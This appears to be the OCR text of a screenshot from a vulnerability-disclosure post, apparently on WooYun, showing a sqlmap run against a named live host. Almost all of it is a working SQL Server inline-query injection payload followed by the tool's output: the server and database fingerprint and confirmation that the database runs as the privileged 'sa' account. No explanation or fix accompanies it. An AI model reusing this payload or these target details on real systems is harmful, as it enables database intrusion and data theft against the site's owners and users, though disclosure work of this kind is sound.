 管理员: sqlmap
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(115)+CHAR(106)+CHAR(100)+CHAR(113)+(SELEC
T (CASE WHEN (3756=3756) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(115)+C
HAR(104)+CHAR(117)+CHAR(113))&Action=OAMessage
---
[12:44:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[12:44:26] [INFO] fetching current user
current user:    'sa'
[12:44:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\sbgl.htu.cn'
[*] shutting down at 12:44:26
D:\Python27\sqlmap>
www.wooyun.org